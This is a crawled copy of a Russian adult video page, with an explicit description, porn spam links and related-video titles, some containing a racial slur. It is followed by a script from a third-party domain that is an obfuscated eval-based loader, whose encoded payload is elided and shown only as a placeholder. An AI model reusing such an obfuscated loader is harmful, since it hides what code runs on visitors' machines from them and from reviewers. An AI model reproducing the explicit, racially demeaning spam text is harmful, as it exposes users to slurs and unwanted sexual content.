

--- FILE ---
content_type: text/html; charset=windows-1251
request_url: http://sex-stydentki.com/sperma-na-litso/411-ryzhaya-cypa-nastavlyaet-roga-chernomu-muzhu.html
body_size: 6063
content:
<!DOCTYPE HTML>
<html lang="ru">
<head>
<meta http-equiv="Content-Type" content="text/html; charset=windows-1251" />
<title>Рыжая цыпа наставляет рога черному мужу</title>
<meta name="description" content="Очаровательная рыжеволосая маруха с сильно сексуальным телом живет вместе с чернокожим парнем, однако траха ей недостаточно и потому негодница нередко наставляет рога с белым любовником. Сейчас" />
	<link type="text/css" rel="stylesheet" href="/templates/black/css/style.css?v=3" />
    <meta name="mobile-web-app-capable" content="yes">
<meta name="application-name" content="sex-stydentki.com">
<meta name="viewport" content="width=device-width, user-scalable=0">
<meta name="theme-color" content="#232323">
<meta name="msapplication-navbutton-color" content="#232323">
        <link rel="icon" href="/favicon.ico" type="image/x-icon" />
<meta name="yandex-verification" content="dbcbdd17910c03e8" />
 <meta name="rating" content="RTA-5042-1996-1400-1577-RTA" />
</head>
<body>

<header class="header">
	     
	 
 <h2>	<img src="/logou.png" alt="сексстудентки" /> <em>Секс-студентки</em> </h2>     

	 
	
</header>
<!-- /header -->

<div class="search">
	<form method="post" action="">
		<input type="hidden" name="do" value="search" />
		<input type="hidden" name="subaction" value="search" />
		<input class="searchbox" type="text" value="" placeholder="Поиск" id="story" name="story" />
		<input type="submit" value="" />
	</form>
</div>
<!-- /search -->

<section class="content">
    
		
          
      

	
        
			
		
			
		<div id='dle-content'>

<meta property="ya:ovs:adult" content="yes">
<meta property="og:site_name" content="sex-stydentki.com">
<meta property="og:title" content="Рыжая цыпа наставляет рога черному мужу">
<meta property="og:image" content="https://sex-stydentki.com/uploads/thumbs/2021-03-18/411/glotka_00.jpg">
<meta property="ya:ovs:upload_date" content="18-03-2021, 10:01">
<meta property="og:type" content="video.other">
<meta property="og:video:type" content="video/mp4">
<meta property="ya:ovs:status" content="published">
<meta property="ya:ovs:allow_embed" content="true">
<meta property="og:video" content="https://videos.porno.sexy/videos.php?vid=glotka_dXlucmFwLXVtb25yZWhjLXRlYXluZW16aS1ha3Rvc2Fyay1heWFoenly" />
<meta property="og:url" content="http://sex-stydentki.com/sperma-na-litso/411-ryzhaya-cypa-nastavlyaet-roga-chernomu-muzhu.html">


<div class="player-left">
	<div class="playerWrapper">
		<h1 class="player-title">Рыжая цыпа наставляет рога черному мужу</h1>
		<div class="player" id="player">
        
 <noindex>  
 <iframe src="https://videos.porno.sexy/videos.php?vid=glotka_dXlucmFwLXVtb25yZWhjLXRlYXluZW16aS1ha3Rvc2Fyay1heWFoenly&amp;tpl=UP&amp;img=http://sex-stydentki.com/uploads/thumbs/2021-03-18/411/glotka_00.jpg&amp;title=Рыжая цыпа наставляет рога черному мужу" allowtransparency="true" allowfullscreen="true" webkitallowfullscreen="true" mozallowfullscreen="true"  marginheight="0" marginwidth="0" frameborder="0" height="480" scrolling="no" width="100%"></iframe>
</noindex> 

        </div>
		<div class="playerNavbar">
			
			

			<span class="frating ratingStars"><div id='ratig-layer-411'><div class="rating">
		<ul class="unit-rating">
		<li class="current-rating" style="width:100%;">100</li>
		<li><a href="#" title="Плохо" class="r1-unit" onclick="doRate('1', '411'); return false;">1</a></li>
		<li><a href="#" title="Приемлемо" class="r2-unit" onclick="doRate('2', '411'); return false;">2</a></li>
		<li><a href="#" title="Средне" class="r3-unit" onclick="doRate('3', '411'); return false;">3</a></li>
		<li><a href="#" title="Хорошо" class="r4-unit" onclick="doRate('4', '411'); return false;">4</a></li>
		<li><a href="#" title="Отлично" class="r5-unit" onclick="doRate('5', '411'); return false;">5</a></li>
		</ul>
</div></div></span>
		</div>
		<div class="playerInfo player-sleft">
			<h3>Описание</h3>
			<span>Очаровательная рыжеволосая маруха с сильно сексуальным телом живет вместе с чернокожим парнем, однако траха ей недостаточно и потому негодница нередко наставляет рога с белым любовником. Сейчас девчонка в очередной раз выпроваживает афроамериканца на работу и сразу же зовет в квартиру с опытом трахаря, которого соблазняет видом сильно коротеньких джинсовых шортиков. Молодая пара не тратит момент на болтовню и сразу же принимается за максимально страстный и горячий секс на кожаном диване. Крошка и делает минет замечательно, и раком трахается очень круто, что самец забывает обо всем на свете. Благодаря столь страстному половому акту они вдвоем обязательно достигнут столь желанного оргазма.</span>
            
            <a href="http://vodezhde.vip/v-trusah/" target="_blank"><span style="color: #FFFFFF;">Порно с девушками в Трусах</span></a><br/>Скачать порно видео на телефон с развратными студентками на <a href="https://pornoatom.org" target="_blank"><span style="">pornoatom.org</span></a> в отличном качестве!<br/><a href="https://kiski.xyz" target="_blank"><span style=" font-weight: bold; ">kiski.xyz</span></a><br/>Нравится смотреть <a href="https://sosushka.tv/threesome/" target="_blank"><span style="">секс втроем</span></a> тогда иди сюда, здесь огромная коллекция МЖМ и ЖМЖ порно.<br/>Скачать и смотреть популярное порно видео с <a href="https://porevohd.com/popular/" target="_blank"><span style="">https://porevohd.com/popular/</span></a><br/><a href="http://rupornohd.net/zhestkoe/" target="_blank">Жесткое порно бесплатно</a><br/>, бесплатное обучение порно на <a href="https://vtrahe.vip/" target="_blank"><span style="color: #FF575F; font-weight: bold; ">vtrahe</span></a><br/>Русское <a href="https://pornorusskoe365.click/cat-izmena/" target="_blank"><span style="color: #FFEC00; font-weight: bold; ">порно измена</span></a> - жены изменяют мужьями с любовниками<br/>Крутое порево на <a href="https://pornobriz.com" target="_blank"><span style="">pornobriz.com</span></a><br/>Смотреть бесплатно <a href="https://pornolomka.org/" target="_blank"><span style="color: #2EB1FF;">порно видео онлайн</span></a><br/> 		</div>
		<div class="playerInfo player-sright">
			<h3>Информация</h3>
			<ul>
				<li>Добавлено: 18-03-2021</li>
				<li>Время: </li>
				<li>Просмотров: 6 971</li>
				<li class="categories">Категория: <a href="http://sex-stydentki.com/sperma-na-litso/">Сперма на лицо</a></li>
			</ul>
		</div>
	</div>
	<div class="comments row">
		<h3>Комментарии</h3>
		Комментариев пока нет. Станьте первым!    
		<ul class="ul-comments block cf" id="ul-comments"><!--dlecomments--></ul>
		<!--dleaddcomments-->
	</div>
</div>
<div class="player-right">

    <!--тизер-->
              
    
    
</div>
		
<h2 class="cl">Похожее видео</h2>
<ul class="block"><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/seks-na-ulitse/635-obvarozhitelnaya-popka-otdala-zhopu-na-rasterzanie-lyubovniku.html" title="Обварожительная попка отдала жопу на растерзание любовнику">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/635/glotka_00.jpg" alt="Обварожительная попка отдала жопу на растерзание любовнику" title="Обварожительная попка отдала жопу на растерзание любовнику" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Обварожительная попка отдала жопу на растерзание любовнику">Обварожительная попка отдала жопу на растерзание любовнику</em>
			<small>Секс на улице</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/volosatye-piski/546-strastnaya-ryzhulya-devochka-trakhaetsya-s-kavalerom.html" title="Страстная рыжуля девочка трахается с кавалером">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/546/glotka_00.jpg" alt="Страстная рыжуля девочка трахается с кавалером" title="Страстная рыжуля девочка трахается с кавалером" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Страстная рыжуля девочка трахается с кавалером">Страстная рыжуля девочка трахается с кавалером</em>
			<small>Волосатые письки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/seks-vtroem/428-cemeynaya-para-soblaznila-k-seksu-klassnuyu-aziatku.html" title="Cемейная пара соблазнила к сексу классную азиатку">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/428/glotka_00.jpg" alt="Cемейная пара соблазнила к сексу классную азиатку" title="Cемейная пара соблазнила к сексу классную азиатку" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Cемейная пара соблазнила к сексу классную азиатку">Cемейная пара соблазнила к сексу классную азиатку</em>
			<small>Секс втроем</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/blondinki/417-chuvak-dlinnym-chlenom-udaril-doch-sobstvennogo-druga.html" title="Чувак длинным членом ударил дочь собственного друга">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/417/glotka_00.jpg" alt="Чувак длинным членом ударил дочь собственного друга" title="Чувак длинным членом ударил дочь собственного друга" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Чувак длинным членом ударил дочь собственного друга">Чувак длинным членом ударил дочь собственного друга</em>
			<small>Блондинки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/blondinki/412-grabitel-umelo-shpoknul-dlinnovolosuyu-milashku.html" title="Грабитель умело шпокнул длинноволосую милашку">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/412/glotka_00.jpg" alt="Грабитель умело шпокнул длинноволосую милашку" title="Грабитель умело шпокнул длинноволосую милашку" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Грабитель умело шпокнул длинноволосую милашку">Грабитель умело шпокнул длинноволосую милашку</em>
			<small>Блондинки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/nezhnyy-seks/397-pleshivyy-negr-zamechatelno-shpoknul-beluyu-milashku.html" title="Плешивый негр замечательно шпокнул белую милашку">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/397/glotka_00.jpg" alt="Плешивый негр замечательно шпокнул белую милашку" title="Плешивый негр замечательно шпокнул белую милашку" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Плешивый негр замечательно шпокнул белую милашку">Плешивый негр замечательно шпокнул белую милашку</em>
			<small>Нежный секс</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/molodenkie/364-vlyublennaya-para-grabiteley-strastno-trakhaetsya.html" title="Влюбленная пара грабителей страстно трахается">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/364/glotka_00.jpg" alt="Влюбленная пара грабителей страстно трахается" title="Влюбленная пара грабителей страстно трахается" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Влюбленная пара грабителей страстно трахается">Влюбленная пара грабителей страстно трахается</em>
			<small>Молоденькие</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/seks-na-ulitse/329-amerikanec-imeet-popu-rossiyskoy-milashki.html" title="Американец имеет попу российской милашки">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/329/glotka_00.jpg" alt="Американец имеет попу российской милашки" title="Американец имеет попу российской милашки" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Американец имеет попу российской милашки">Американец имеет попу российской милашки</em>
			<small>Секс на улице</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/negry/271-obvarozhitelnaya-popka-nastavlyaet-roga-suprugu-s-chernym-kavalerom.html" title="Обварожительная попка наставляет рога супругу с черным кавалером">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/271/glotka_00.jpg" alt="Обварожительная попка наставляет рога супругу с черным кавалером" title="Обварожительная попка наставляет рога супругу с черным кавалером" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Обварожительная попка наставляет рога супругу с черным кавалером">Обварожительная попка наставляет рога супругу с черным кавалером</em>
			<small>Негры</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/bryunetki/184-zharkaya-marukha-laskavo-trakhaetsya-s-priyatelem.html" title="Жаркая маруха ласкаво трахается с приятелем">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/184/glotka_00.jpg" alt="Жаркая маруха ласкаво трахается с приятелем" title="Жаркая маруха ласкаво трахается с приятелем" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Жаркая маруха ласкаво трахается с приятелем">Жаркая маруха ласкаво трахается с приятелем</em>
			<small>Брюнетки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/minet/173-beyba-nastavlyaet-roga-priyatelyu-s-kavalerom.html" title="бейба наставляет рога приятелю с кавалером">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/173/glotka_00.jpg" alt="бейба наставляет рога приятелю с кавалером" title="бейба наставляет рога приятелю с кавалером" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="бейба наставляет рога приятелю с кавалером">бейба наставляет рога приятелю с кавалером</em>
			<small>Минет</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/bolshie-siski/56-obvarozhitelnaya-popka-prishla-k-boyfrendu-ebatsya-v-popu.html" title="Обварожительная попка пришла к бойфренду ебаться в попу">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/56/glotka_00.jpg" alt="Обварожительная попка пришла к бойфренду ебаться в попу" title="Обварожительная попка пришла к бойфренду ебаться в попу" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Обварожительная попка пришла к бойфренду ебаться в попу">Обварожительная попка пришла к бойфренду ебаться в попу</em>
			<small>Большие сиськи</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/drochka-rukami/49-molodaya-cypa-saditsya-na-zdorovennyy-strapon.html" title="Молодая цыпа садится на здоровенный страпон">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/49/glotka_00.jpg" alt="Молодая цыпа садится на здоровенный страпон" title="Молодая цыпа садится на здоровенный страпон" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Молодая цыпа садится на здоровенный страпон">Молодая цыпа садится на здоровенный страпон</em>
			<small>Дрочка руками</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/bryunetki/38-negr-duet-tolstukhu-na-kukhonnom-stole.html" title="Негр дует толстуху на кухонном столе">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/38/glotka_00.jpg" alt="Негр дует толстуху на кухонном столе" title="Негр дует толстуху на кухонном столе" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Негр дует толстуху на кухонном столе">Негр дует толстуху на кухонном столе</em>
			<small>Брюнетки</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div><div class="blockItem blockItemBox">
	<a href="http://sex-stydentki.com/molodenkie/5-seks-s-afrikancem-i-beloy-devushkoy-na-svezhem-vozdukhe.html" title="Секс с африканцем и белой девушкой на свежем воздухе">
		<span class="thumb">
<img id="thumb_{news-id}_0" src="/uploads/thumbs/2021-03-18/5/glotka_00.jpg" alt="Секс с африканцем и белой девушкой на свежем воздухе" title="Секс с африканцем и белой девушкой на свежем воздухе" width="320" height="240" />
		</span>
		
		<span class="details">					
			<em title="Секс с африканцем и белой девушкой на свежем воздухе">Секс с африканцем и белой девушкой на свежем воздухе</em>
			<small>Молоденькие</small>
		</span>
		<img src="/templates/black/images/play.gif" class="noborder" />
	</a>
</div></ul>
</div>
		
			
		
    
    <!-- /left -->

    
</section>


<div class="prefooter">

</div>

<footer class="footer">

	<p>
		<strong>sex-stydentki.com &copy; Copyright 2021-2024 </strong>
	</p>
	<p>
		  "На сайте sex-stydentki.com" Материалы что могут быть восприняты неоднозначно, 
        являются постановочными и все    
				<a href="/">sex-stydentki.com</a>
                 
        являются совершеннолетними на момент съемок.

    </p>
</footer>
    
    <link type="text/css" rel="stylesheet" href="/templates/black/css/engine.css" />
    		<!--[if lt IE 9]>
	<script src="/templates/black/js/html5shiv.js"></script>
	<script src="/templates/black/js/respond.min.js"></script>
	<![endif]-->
	<script type="text/javascript" src="/templates/black/js/template.function.min.js"></script>
    <script type="text/javascript">

var dle_root       = '/';
var dle_admin      = '';
var dle_login_hash = '';
var dle_group      = 5;
var dle_skin       = 'black';
var dle_wysiwyg    = '0';
var quick_wysiwyg  = '0';
var dle_act_lang   = ["Да", "Нет", "Ввод", "Отмена", "Сохранить", "Удалить", "Загрузка. Пожалуйста, подождите..."];
var menu_short     = 'Быстрое редактирование';
var menu_full      = 'Полное редактирование';
var menu_profile   = 'Просмотр профиля';
var menu_send      = 'Отправить сообщение';
var menu_uedit     = 'Админцентр';
var dle_info       = 'Информация';
var dle_confirm    = 'Подтверждение';
var dle_prompt     = 'Ввод информации';
var dle_req_field  = 'Заполните все необходимые поля';
var dle_del_agree  = 'Вы действительно хотите удалить? Данное действие невозможно будет отменить';
var dle_spam_agree = 'Вы действительно хотите отметить пользователя как спамера? Это приведёт к удалению всех его комментариев';
var dle_complaint  = 'Укажите текст Вашей жалобы для администрации:';
var dle_big_text   = 'Выделен слишком большой участок текста.';
var dle_orfo_title = 'Укажите комментарий для администрации к найденной ошибке на странице';
var dle_p_send     = 'Отправить';
var dle_p_send_ok  = 'Уведомление успешно отправлено';
var dle_save_ok    = 'Изменения успешно сохранены. Обновить страницу?';
var dle_reply_title= 'Ответ на комментарий';
var dle_tree_comm  = '0';
var dle_del_news   = 'Удалить статью';
var allow_dle_delete_news   = false;
var dle_search_delay   = false;
var dle_search_value   = '';
jQuery(function($){
FastSearch();
});
</script>
    
     <script type="text/javascript"><!--
new Image().src = "//counter.yadro.ru/hit?r"+
escape(document.referrer)+((typeof(screen)=="undefined")?"":
";s"+screen.width+"*"+screen.height+"*"+(screen.colorDepth?
screen.colorDepth:screen.pixelDepth))+";u"+escape(document.URL)+
";"+Math.random();//--></script>
    
    
         <script src='https://uk.porno.sexy/players/js/code.php'></script>    
   <script src='https://uk.porno.sexy/js/code.php'></script>
       
 <script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;g=general&amp;17"></script>
<script type="text/javascript" src="/engine/classes/min/index.php?charset=windows-1251&amp;f=engine/classes/masha/masha.js&amp;17"></script>
<script defer src="https://static.cloudflareinsights.com/beacon.min.js/vcd15cbe7772f49c399c6a5babf22c1241717689176015" integrity="sha512-ZpsOmlRQV6y907TI0dKBHq9Md29nnaEIPlkf84rnaERnq6zvWvPUqr2ft8M1aS28oN72PdrCzSjY4U6VaAw1EQ==" data-cf-beacon='{"version":"2024.11.0","token":"fd9cbfc811dc42508bf129d8cfed40eb","r":1,"server_timing":{"name":{"cfCacheStatus":true,"cfEdge":true,"cfExtPri":true,"cfL4":true,"cfOrigin":true,"cfSpeedBrain":true},"location_startswith":null}}' crossorigin="anonymous"></script>
</body>
</html>

--- FILE ---
content_type: text/javascript; charset=utf-8
request_url: https://formayday.com/services/?id=143527
body_size: 1685
content:
var _0xc54e=["","split","0123456789abcdefghijklmnopqrstuvwxyzABCDEFGHIJKLMNOPQRSTUVWXYZ+/","slice","indexOf","","",".","pow","reduce","reverse","0"];function _0xe33c(d,e,f){var g=_0xc54e[2][_0xc54e[1]](_0xc54e[0]);var h=g[_0xc54e[3]](0,e);var i=g[_0xc54e[3]](0,f);var j=d[_0xc54e[1]](_0xc54e[0])[_0xc54e[10]]()[_0xc54e[9]](function(a,b,c){if(h[_0xc54e[4]](b)!==-1)return a+=h[_0xc54e[4]](b)*(Math[_0xc54e[8]](e,c))},0);var k=_0xc54e[0];while(j>0){k=i[j%f]+k;j=(j-(j%f))/f}return k||_0xc54e[11]}eval(function(h,u,n,t,e,r){r="";for(var i=0,len=h.length;i<len;i++){var s="";while(h[i]!==n[e]){s+=h[i];i++}for(var j=0;j<n.length;j++)s=s.replace(new RegExp(n[j],"g"),j);r+=String.fromCharCode(_0xe33c(s,e,10)-t)}return decodeURIComponent(escape(r))}("[base64]",41,"JEitKWxIw",6,4,38))